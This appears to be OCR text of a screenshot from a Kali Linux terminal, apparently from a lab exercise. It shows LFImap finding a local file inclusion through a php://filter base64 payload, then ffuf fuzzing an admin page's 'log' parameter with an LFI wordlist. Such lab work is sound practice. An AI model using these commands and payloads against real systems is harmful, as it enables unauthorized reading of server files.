 File Machine View Input Devices Help
Applications Places Terminator Dec 6 06:35
kali@kali: ~/Tools/LFImap
kali@kali: ~/Tools/LFImap 173x39
┌──(kali㉿kali)-[~/Tools/LFImap]
└─$ python lfimap.py -U http://83.136.254.53:57144/index.php?page=PWN
[i] Preparing to test GET 'page' parameter...
[+] LFI -> 'http://83.136.254.53:57144/index.php?page=php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3Dindex'
----------------------------------------
LFImap finished with execution.
Parameters tested: 1
Requests sent: 51
Vulnerabilities found: 1
┌──(kali㉿kali)-[~/Tools/LFImap]
└─$ ffuf -u 'http://83.136.254.53:57144/ilf_admin/index.php?log=FUZZ' -w /usr/share/wordlists/seclists/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt  -fs 2046
Right Ctrl